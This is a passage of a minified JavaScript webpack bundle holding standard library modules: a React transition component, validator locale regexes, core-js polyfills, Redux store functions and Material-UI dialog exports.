e.reduce(function(e,n){return c(e,n,t)},{})};var h=c;t.default=h},function(e,t,n){"use strict";function r(e,t){if(t)do{if(t===e)return!0}while(t=t.parentNode);return!1}Object.defineProperty(t,"__esModule",{value:!0});var o=n(153),i=function(e){return e&&e.__esModule?e:{default:e}}(o);t.default=function(){return i.default?function(e,t){return e.contains?e.contains(t):e.compareDocumentPosition?e===t||!!(16&e.compareDocumentPosition(t)):r(e,t)}:r}(),e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=!("undefined"==typeof window||!window.document||!window.document.createElement),e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(){}t.__esModule=!0,t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var s=n(0),c=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(s),f=n(1),d=r(f),p=n(36),h=r(p),y=(n(306),t.UNMOUNTED="unmounted"),v=t.EXITED="exited",g=t.ENTERING="entering",m=t.ENTERED="entered",b=t.EXITING="exiting",_=function(e){function t(n,r){i(this,t);var o=a(this,e.call(this,n,r)),u=r.transitionGroup,l=u&&!u.isMounting?n.enter:n.appear,s=void 0;return o.nextStatus=null,n.in?l?(s=v,o.nextStatus=g):s=m:s=n.unmountOnExit||n.mountOnEnter?y:v,o.state={status:s},o.nextCallback=null,o}return u(t,e),t.prototype.getChildContext=function(){return{transitionGroup:null}},t.prototype.componentDidMount=function(){this.updateStatus(!0)},t.prototype.componentWillReceiveProps=function(e){var t=this.pendingState||this.state,n=t.status;e.in?(n===y&&this.setState({status:v}),n!==g&&n!==m&&(this.nextStatus=g)):n!==g&&n!==m||(this.nextStatus=b)},t.prototype.componentDidUpdate=function(){this.updateStatus()},t.prototype.componentWillUnmount=function(){this.cancelNextCallback()},t.prototype.getTimeouts=function(){var e=this.props.timeout,t=void 0,n=void 0,r=void 0;return t=n=r=e,null!=e&&"number"!=typeof e&&(t=e.exit,n=e.enter,r=e.appear),{exit:t,enter:n,appear:r}},t.prototype.updateStatus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.nextStatus;if(null!==t){this.nextStatus=null,this.cancelNextCallback();var n=h.default.findDOMNode(this);t===g?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:y})},t.prototype.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts();if(!t&&!r)return void this.safeSetState({status:m},function(){n.props.onEntered(e)});this.props.onEnter(e,o),this.safeSetState({status:g},function(){n.props.onEntering(e,o),n.onTransitionEnd(e,i.enter,function(){n.safeSetState({status:m},function(){n.props.onEntered(e,o)})})})},t.prototype.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:v},function(){t.props.onExited(e)});this.props.onExit(e),this.safeSetState({status:b},function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(e)})})})},t.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},t.prototype.safeSetState=function(e,t){var n=this;this.pendingState=e,t=this.setNextCallback(t),this.setState(e,function(){n.pendingState=null,t()})},t.prototype.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},t.prototype.onTransitionEnd=function(e,t,n){this.setNextCallback(n),e?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},t.prototype.render=function(){var e=this.state.status;if(e===y)return null;var t=this.props,n=t.children,r=o(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(e,r);var i=d.default.Children.only(n);return d.default.cloneElement(i,r)},t}(d.default.Component);_.contextTypes={transitionGroup:c.object},_.childContextTypes={transitionGroup:function(){}},_.propTypes={},_.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:l,onEntering:l,onEntered:l,onExit:l,onExiting:l,onExited:l},_.UNMOUNTED=0,_.EXITED=1,_.ENTERING=2,_.ENTERED=3,_.EXITING=4,t.default=_},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(715);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapObject=void 0;var r=n(15),o=(0,r.is)(Function);t.mapObject=function(e){return function(t){return(0,r.map)(function(e){return o(e)?e(t):e},e)}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.withMobileDialog=t.DialogContentText=t.DialogTitle=t.DialogContent=t.DialogActions=void 0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(340);Object.defineProperty(t,"DialogActions",{enumerable:!0,get:function(){return i.DialogActions}}),Object.defineProperty(t,"DialogContent",{enumerable:!0,get:function(){return i.DialogContent}}),Object.defineProperty(t,"DialogTitle",{enumerable:!0,get:function(){return i.DialogTitle}}),Object.defineProperty(t,"DialogContentText",{enumerable:!0,get:function(){return i.DialogContentText}}),Object.defineProperty(t,"withMobileDialog",{enumerable:!0,get:function(){return i.withMobileDialog}});var a=n(1),u=r(a),l=r(i);t.default=function(e){return u.default.createElement(l.default,o({className:"revws-reset"},e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});for(var r,o=t.alpha={"en-US":/^[A-Z]+$/i,"cs-CZ":/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]+$/i,"da-DK":/^[A-ZÆØÅ]+$/i,"de-DE":/^[A-ZÄÖÜß]+$/i,"el-GR":/^[Α-ω]+$/i,"es-ES":/^[A-ZÁÉÍÑÓÚÜ]+$/i,"fr-FR":/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]+$/i,"it-IT":/^[A-ZÀÉÈÌÎÓÒÙ]+$/i,"nb-NO":/^[A-ZÆØÅ]+$/i,"nl-NL":/^[A-ZÁÉËÏÓÖÜÚ]+$/i,"nn-NO":/^[A-ZÆØÅ]+$/i,"hu-HU":/^[A-ZÁÉÍÓÖŐÚÜŰ]+$/i,"pl-PL":/^[A-ZĄĆĘŚŁŃÓŻŹ]+$/i,"pt-PT":/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]+$/i,"ru-RU":/^[А-ЯЁ]+$/i,"sr-RS@latin":/^[A-ZČĆŽŠĐ]+$/i,"sr-RS":/^[А-ЯЂЈЉЊЋЏ]+$/i,"sv-SE":/^[A-ZÅÄÖ]+$/i,"tr-TR":/^[A-ZÇĞİıÖŞÜ]+$/i,"uk-UA":/^[А-ЩЬЮЯЄIЇҐі]+$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]+$/},i=t.alphanumeric={"en-US":/^[0-9A-Z]+$/i,"cs-CZ":/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]+$/i,"da-DK":/^[0-9A-ZÆØÅ]+$/i,"de-DE":/^[0-9A-ZÄÖÜß]+$/i,"el-GR":/^[0-9Α-ω]+$/i,"es-ES":/^[0-9A-ZÁÉÍÑÓÚÜ]+$/i,"fr-FR":/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]+$/i,"it-IT":/^[0-9A-ZÀÉÈÌÎÓÒÙ]+$/i,"hu-HU":/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]+$/i,"nb-NO":/^[0-9A-ZÆØÅ]+$/i,"nl-NL":/^[0-9A-ZÁÉËÏÓÖÜÚ]+$/i,"nn-NO":/^[0-9A-ZÆØÅ]+$/i,"pl-PL":/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]+$/i,"pt-PT":/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]+$/i,"ru-RU":/^[0-9А-ЯЁ]+$/i,"sr-RS@latin":/^[0-9A-ZČĆŽŠĐ]+$/i,"sr-RS":/^[0-9А-ЯЂЈЉЊЋЏ]+$/i,"sv-SE":/^[0-9A-ZÅÄÖ]+$/i,"tr-TR":/^[0-9A-ZÇĞİıÖŞÜ]+$/i,"uk-UA":/^[0-9А-ЩЬЮЯЄIЇҐі]+$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]+$/},a=t.decimal={"en-US":".",ar:"٫"},u=t.englishLocales=["AU","GB","HK","IN","NZ","ZA","ZM"],l=0;l<u.length;l++)r="en-"+u[l],o[r]=o["en-US"],i[r]=i["en-US"],a[r]=a["en-US"];for(var s,c=t.arabicLocales=["AE","BH","DZ","EG","IQ","JO","KW","LB","LY","MA","QM","QA","SA","SD","SY","TN","YE"],f=0;f<c.length;f++)s="ar-"+c[f],o[s]=o.ar,i[s]=i.ar,a[s]=a.ar;for(var d=t.dotDecimal=[],p=t.commaDecimal=["cs-CZ","da-DK","de-DE","el-GR","es-ES","fr-FR","it-IT","hu-HU","nb-NO","nn-NO","nl-NL","pl-Pl","pt-PT","ru-RU","sr-RS@latin","sr-RS","sv-SE","tr-TR","uk-UA"],h=0;h<d.length;h++)a[d[h]]=a["en-US"];for(var y=0;y<p.length;y++)a[p[y]]=",";o["pt-BR"]=o["pt-PT"],i["pt-BR"]=i["pt-PT"],a["pt-BR"]=a["pt-PT"]},,function(e,t,n){"use strict";t.__esModule=!0;var r=n(703),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,o.default)(e)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(740);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){var r=n(22),o=n(13).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(13),o=n(55),i=n(75),a=n(229),u=n(29).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(125)("keys"),o=n(74);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(13).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(22),o=n(12),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(49)(Function.call,n(45).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(22),o=n(167).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){"use strict";var r=n(58),o=n(57);e.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(58),o=n(57);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),l=r(n),s=u.length;return l<0||l>=s?e?"":void 0:(i=u.charCodeAt(l),i<55296||i>56319||l+1===s||(a=u.charCodeAt(l+1))<56320||a>57343?e?u.charAt(l):i:e?u.slice(l,l+2):a-56320+(i-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(75),o=n(2),i=n(42),a=n(41),u=n(40),l=n(92),s=n(175),c=n(90),f=n(46),d=n(25)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};e.exports=function(e,t,n,y,v,g,m){s(n,t,y);var b,_,w,P=function(e){if(!p&&e in O)return O[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",R="values"==v,E=!1,O=e.prototype,S=O[d]||O["@@iterator"]||v&&O[v],T=!p&&S||P(v),C=v?R?P("entries"):T:void 0,k="Array"==t?O.entries||S:S;if(k&&(w=f(k.call(new e)))!==Object.prototype&&w.next&&(c(w,x,!0),r||u(w,d)||a(w,d,h)),R&&S&&"values"!==S.name&&(E=!0,T=function(){return S.call(this)}),r&&!m||!p&&!E&&O[d]||a(O,d,T),l[t]=T,l[x]=h,v)if(b={values:R?T:P("values"),keys:g?T:P("keys"),entries:C},m)for(_ in b)_ in O||i(O,_,b[_]);else o(o.P+o.F*(p||E),t,b);return b}},function(e,t,n){"use strict";var r=n(78),o=n(73),i=n(90),a={};n(41)(a,n(25)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(129),o=n(57);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(25)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(92),o=n(25)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(29),o=n(73);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(110),o=n(25)("iterator"),i=n(92);e.exports=n(55).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(447);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){"use strict";var r=n(34),o=n(77),i=n(30);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,s=void 0===l?n:o(l,n);s>u;)t[u++]=e;return t}},function(e,t,n){"use strict";var r=n(70),o=n(245),i=n(92),a=n(44);e.exports=n(174)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):"keys"==t?o(0,n):"values"==t?o(0,e[n]):o(0,[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){var r,o,i,a=n(49),u=n(235),l=n(166),s=n(162),c=n(13),f=c.process,d=c.setImmediate,p=c.clearImmediate,h=c.MessageChannel,y=c.Dispatch,v=0,g={},m=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},b=function(e){m.call(e.data)};d&&p||(d=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++v]=function(){u("function"==typeof e?e:Function(e),t)},r(v),v},p=function(e){delete g[e]},"process"==n(50)(f)?r=function(e){f.nextTick(a(m,e,1))}:y&&y.now?r=function(e){y.now(a(m,e,1))}:h?(o=new h,i=o.port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(r=function(e){c.postMessage(e+"","*")},c.addEventListener("message",b,!1)):r="onreadystatechange"in s("script")?function(e){l.appendChild(s("script")).onreadystatechange=function(){l.removeChild(this),m.call(e)}}:function(e){setTimeout(a(m,e,1),0)}),e.exports={set:d,clear:p}},function(e,t,n){var r=n(13),o=n(184).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,l="process"==n(50)(a);e.exports=function(){var e,t,n,s=function(){var r,o;for(l&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(s)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var c=u.resolve();n=function(){c.then(s)}}else n=function(){o.call(r,s)};else{var f=!0,d=document.createTextNode("");new i(s).observe(d,{characterData:!0}),n=function(){d.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t,n){"use strict";function r(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=o(t),this.reject=o(n)}var o=n(37);e.exports.f=function(e){return new r(e)}},function(e,t,n){"use strict";function r(e,t,n){var r,o,i,a=new Array(n),u=8*n-t-1,l=(1<<u)-1,s=l>>1,c=23===t?q(2,-24)-q(2,-77):0,f=0,d=e<0||0===e&&1/e<0?1:0;for(e=D(e),e!=e||e===A?(o=e!=e?1:0,r=l):(r=L(U(e)/W),e*(i=q(2,-r))<1&&(r--,i*=2),e+=r+s>=1?c/i:c*q(2,1-s),e*i>=2&&(r++,i/=2),r+s>=l?(o=0,r=l):r+s>=1?(o=(e*i-1)*q(2,t),r+=s):(o=e*q(2,s-1)*q(2,t),r=0));t>=8;a[f++]=255&o,o/=256,t-=8);for(r=r<<t|o,u+=t;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*d,a}function o(e,t,n){var r,o=8*n-t-1,i=(1<<o)-1,a=i>>1,u=o-7,l=n-1,s=e[l--],c=127&s;for(s>>=7;u>0;c=256*c+e[l],l--,u-=8);for(r=c&(1<<-u)-1,c>>=-u,u+=t;u>0;r=256*r+e[l],l--,u-=8);if(0===c)c=1-a;else{if(c===i)return r?NaN:s?-A:A;r+=q(2,t),c-=a}return(s?-1:1)*r*q(2,c-t)}function i(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function a(e){return[255&e]}function u(e){return[255&e,e>>8&255]}function l(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function s(e){return r(e,52,8)}function c(e){return r(e,23,4)}function f(e,t,n){O(e[C],t,{get:function(){return this[n]}})}function d(e,t,n,r){var o=+n,i=R(o);if(i+t>e[B])throw F(k);var a=e[z]._b,u=i+e[V],l=a.slice(u,u+t);return r?l:l.reverse()}function p(e,t,n,r,o,i){var a=+n,u=R(a);if(u+t>e[B])throw F(k);for(var l=e[z]._b,s=u+e[V],c=r(+o),f=0;f<t;f++)l[s+f]=c[i?f:t-f-1]}var h=n(13),y=n(28),v=n(75),g=n(135),m=n(41),b=n(83),_=n(20),w=n(81),P=n(58),x=n(30),R=n(254),E=n(79).f,O=n(29).f,S=n(182),T=n(90),C="prototype",k="Wrong index!",M=h.ArrayBuffer,j=h.DataView,N=h.Math,F=h.RangeError,A=h.Infinity,I=M,D=N.abs,q=N.pow,L=N.floor,U=N.log,W=N.LN2,z=y?"_b":"buffer",B=y?"_l":"byteLength",V=y?"_o":"byteOffset";if(g.ABV){if(!_(function(){M(1)})||!_(function(){new M(-1)})||_(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(e){return w(this,M),new I(R(e))};for(var H,G=M[C]=I[C],$=E(I),K=0;$.length>K;)(H=$[K++])in M||m(M,H,I[H]);v||(G.constructor=M)}var Y=new j(new M(2)),Z=j[C].setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||b(j[C],{setInt8:function(e,t){Z.call(this,e,t<<24>>24)},setUint8:function(e,t){Z.call(this,e,t<<24>>24)}},!0)}else M=function(e){w(this,M,"ArrayBuffer");var t=R(e);this._b=S.call(new Array(t),0),this[B]=t},j=function(e,t,n){w(this,j,"DataView"),w(e,M,"DataView");var r=e[B],o=P(t);if(o<0||o>r)throw F("Wrong offset!");if(n=void 0===n?r-o:x(n),o+n>r)throw F("Wrong length!");this[z]=e,this[V]=o,this[B]=n},y&&(f(M,"byteLength","_l"),f(j,"buffer","_b"),f(j,"byteLength","_l"),f(j,"byteOffset","_o")),b(j[C],{getInt8:function(e){return d(this,1,e)[0]<<24>>24},getUint8:function(e){return d(this,1,e)[0]},getInt16:function(e){var t=d(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=d(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return i(d(this,4,e,arguments[1]))},getUint32:function(e){return i(d(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return o(d(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return o(d(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){p(this,1,e,a,t)},setUint8:function(e,t){p(this,1,e,a,t)},setInt16:function(e,t){p(this,2,e,u,t,arguments[2])},setUint16:function(e,t){p(this,2,e,u,t,arguments[2])},setInt32:function(e,t){p(this,4,e,l,t,arguments[2])},setUint32:function(e,t){p(this,4,e,l,t,arguments[2])},setFloat32:function(e,t){p(this,4,e,c,t,arguments[2])},setFloat64:function(e,t){p(this,8,e,s,t,arguments[2])}});T(M,"ArrayBuffer"),T(j,"DataView"),m(j[C],g.VIEW,!0),t.ArrayBuffer=M,t.DataView=j},function(e,t,n){var r=n(13),o=r.navigator;e.exports=o&&o.userAgent||""},function(e,t,n){"use strict";function r(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!==e&&t!==t}function o(e,t){if(r(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(t,n[a])||!r(e[n[a]],t[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;e.exports=o},function(e,t,n){"use strict";function r(e,t,n){function o(){g===v&&(g=v.slice())}function i(){return y}function a(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return o(),g.push(e),function(){if(t){t=!1,o();var n=g.indexOf(e);g.splice(n,1)}}}function u(e){if(!Object(f.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(m)throw new Error("Reducers may not dispatch actions.");try{m=!0,y=d(y,e)}finally{m=!1}for(var t=v=g,n=0;n<t.length;n++){(0,t[n])()}return e}function l(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");d=e,u({type:h.INIT})}function s(){var e,t=a;return e={subscribe:function(e){function n(){e.next&&e.next(i())}if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");return n(),{unsubscribe:t(n)}}},e[p.a]=function(){return this},e}var c;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(r)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var d=e,y=t,v=[],g=v,m=!1;return u({type:h.INIT}),c={dispatch:u,subscribe:a,getState:i,replaceReducer:l},c[p.a]=s,c}function o(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function i(e){Object.keys(e).forEach(function(t){var n=e[t];if(void 0===n(void 0,{type:h.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+h.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')})}function a(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var a=t[r];"function"==typeof e[a]&&(n[a]=e[a])}var u=Object.keys(n),l=void 0;try{i(n)}catch(e){l=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(l)throw l;for(var r=!1,i={},a=0;a<u.length;a++){var s=u[a],c=n[s],f=e[s],d=c(f,t);if(void 0===d){var p=o(s,t);throw new Error(p)}i[s]=d,r=r||d!==f}return r?i:e}}function u(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return u(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=u(a,t))}return r}function s(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function c(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i=e(n,r,o),a=i.dispatch,u=[],l={getState:i.getState,dispatch:function(e){return a(e)}};return u=t.map(function(e){return e(l)}),a=s.apply(void 0,u)(i.dispatch),y({},i,{dispatch:a})}}}Object.defineProperty(t,"__esModule",{value:!0});var f=n(191),d=n(264),p=n.n(d),h={INIT:"@@redux/INIT"},y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};n.d(t,"createStore",function(){return r}),n.d(t,"combineReducers",function(){return a}),n.d(t,"bindActionCreators",function(){return l}),n.d(t,"applyMiddleware",function(){return c}),n.d(t,"compose",function(){return s})},function(e,t,n){"use strict";function r(e){var t=v.call(e,m),n=e[m];try{e[m]=void 0;var r=!0}catch(e){}var o=g.call(e);return r&&(t?e[m]=n:delete e[m]),o}function o(e){return w.call(e)}function i(e){return null==e?void 0===e?R:x:E&&E in Object(e)?b(e):P(e)}function a(e,t){return function(n){return e(t(n))}}function u(e){return null!=e&&"object"==typeof e}function l(e){if(!k(e)||O(e)!=M)return!1;var t=C(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&F.call(n)==I}var s=n(566),c="object"==typeof self&&self&&self.Object===Object&&self,f=s.a||c||Function("return this")(),d=f,p=d.Symbol,h=p,y=Object.prototype,v=y.hasOwnProperty,g=y.toString,m=h?h.toStringTag:void 0,b=r,_=Object.prototype,w=_.toString,P=o,x="[object Null]",R="[object Undefined]",E=h?h.toStringTag:void 0,O=i,S=a,T=S(Object.getPrototypeOf,Object),C=T,k=u,M="[object Object]",j=Function.prototype,N=Object.prototype,F=j.toString,A=N.hasOwnProperty,I=F.call(Object);t.a=l},function(e,t,n){var r=n(68);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(194);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(198)("keys"),o=n(142);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t,n){var r=n(61),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return 